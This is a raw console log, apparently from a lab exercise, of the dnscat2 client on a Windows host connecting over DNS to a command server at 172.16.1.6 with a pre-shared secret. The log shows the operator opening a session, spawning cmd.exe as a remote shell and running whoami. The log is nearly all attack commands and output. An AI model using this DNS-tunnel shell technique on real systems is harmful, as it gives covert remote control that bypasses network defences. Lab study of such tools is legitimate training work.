 C:\Users\33516\Desktop
λ dnscat2-v0.07-client-win32.exe --dns server=172.16.1.6 --secret 123456
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 172.16.1.6
** Peer verified with pre-shared secret!
Session established!
Got a command: COMMAND_SHELL [request] :: request_id: 0x0001 :: name: shell
Attempting to load the program: cmd.exe
Successfully created the process!
Response: COMMAND_SHELL [response] :: request_id: 0x0001 :: session_id: 0x6095
** Peer verified with pre-shared secret!
Session established!
λ dnscat2-v0.07-client-win32.exe
Search
window
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = [*]
1 :: command (lalabu) [encrypted and verified] [*]
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (lalabu) 1> shell
Sent request to execute a shell
command (lalabu) 1> New window created: 2
Shell session created!
window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [ 10.0.18363.836]
(c) 2019 Microsoft Corporation
C:\Users\33516\Desktop>
cmd.exe (lalabu) 2> whoami
cmd.exe (lalabu) 2> whoami
lalabu\www